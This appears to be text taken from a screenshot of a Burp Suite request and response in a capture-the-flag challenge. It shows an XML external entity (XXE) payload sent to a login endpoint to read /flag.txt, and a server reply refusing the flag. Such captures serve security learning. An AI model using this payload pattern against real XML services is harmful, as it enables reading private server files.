 Request
Pretty Raw Hex \n
1 POST /login.php HTTP/2
2 Host: a143fb65f1673508ca703c32.deadsec.quest
3 Content-Length: 124
4 Sec-Ch-Ua: "Chromium";v="113", "Not-A.Brand";v="24"
5 Accept: application/xml, text/xml, */*; q=0.01
6 Content-Type: application/xml;charset=UTF-8
7 X-Requested-With: XMLHttpRequest
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.5672.93 Safari/537.36
10 Sec-Ch-Ua-Platform: "Windows"
11 Origin: https://a143fb65f1673508ca703c32.deadsec.quest
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://a143fb65f1673508ca703c32.deadsec.quest/
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19
20 <!DOCTYPE foo [<!ENTITY example SYSTEM "/flag.txt"> ]>
21 <user>
<username>
&example;
</username>
<password>
aa
</password>
</user>
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Date: Sat, 20 May 2023 00:07:16 GMT
4 Server: Apache/2.4.25 (Debian)
5 X-Powered-By: PHP/7.0.33
6 Content-Length: 65
7
8 <result>
<code>
0
</code>
<msg>
You can't read the flag
</msg>
</result>